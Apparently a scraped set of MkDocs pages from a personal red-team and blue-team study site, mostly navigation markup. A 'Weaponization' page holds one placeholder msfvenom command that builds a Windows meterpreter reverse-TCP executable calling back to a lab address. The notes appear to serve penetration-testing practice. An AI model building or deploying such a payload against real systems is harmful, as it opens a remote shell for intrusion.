  
  <span class="md-ellipsis">
    Rooms
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../cheatsheet/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Cheatsheet
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Tools
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            Tools
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../tools/nmap/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Nmap
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Blue Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            Blue Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../blue-team/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../blue-team/detection-playbooks/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Detection Playbooks
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="red-team-notes">Red Team Notes</h1>
<p>Use this section for pentest writeups, commands, and exploitation cheatsheets.
Keep each room/box writeup as a separate page under <code>red-team/rooms/</code>.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      <script id="__config" type="application/json">{"base": "../..", "features": ["navigation.tabs", "navigation.top"], "search": "../../assets/javascripts/workers/search.973d3a69.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.f55a23d4.min.js"></script>
      
    
  </body>
</html>
</file>

<file: red-team/reconnaissance/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.6.20">
    
    
      
        <title>reconnaissance - BLUEs Blue Team Field Manual</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.e53b48f4.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../assets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#weaponization" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="BLUEs Blue Team Field Manual" class="md-header__button md-logo" aria-label="BLUEs Blue Team Field Manual" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            BLUEs Blue Team Field Manual
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              reconnaissance
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../" class="md-tabs__link">
          
  
  
  Red Team

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../blue-team/index.md" class="md-tabs__link">
          
  
  
  Blue Team

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
                
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="BLUEs Blue Team Field Manual" class="md-nav__button md-logo" aria-label="BLUEs Blue Team Field Manual" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    BLUEs Blue Team Field Manual
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Home
    
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Red Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            Red Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../rooms/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Rooms
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../cheatsheet/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Cheatsheet
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Tools
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            Tools
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../tools/nmap/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Nmap
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Blue Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            Blue Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../blue-team/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../blue-team/detection-playbooks/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Detection Playbooks
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
                
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" hidden>
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#goal" class="md-nav__link">
    <span class="md-ellipsis">
      Goal
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#quick-commands" class="md-nav__link">
    <span class="md-ellipsis">
      Quick commands
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  
  




<h1 id="weaponization">Weaponization</h1>
<h2 id="goal">Goal</h2>
<p>Prepare exploit code and payloads that will be delivered to the target.</p>
<h2 id="quick-commands">Quick commands</h2>
<ul>
<li>Placeholder command for payload build:
  ```bash
  msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=443 -f exe -o payload.exe</li>
</ul>







  
  




  



                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      <script id="__config" type="application/json">{"base": "../..", "features": ["navigation.tabs", "navigation.top"], "search": "../../assets/javascripts/workers/search.973d3a69.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.f55a23d4.min.js"></script>
      
    
  </body>
</html>
</file>

<file: tools/nmap/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../../red-team/cheatsheet/">
      
      
        <link rel="next" href="../../blue-team/detection-playbooks/">
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.6.20">
    
    
      
        <title>Nmap - BLUEs Blue Team Field Manual</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.e53b48f4.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../assets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#nmap-cheatsheet" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="BLUEs Blue Team Field Manual" class="md-header__button md-logo" aria-label="BLUEs Blue Team Field Manual" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
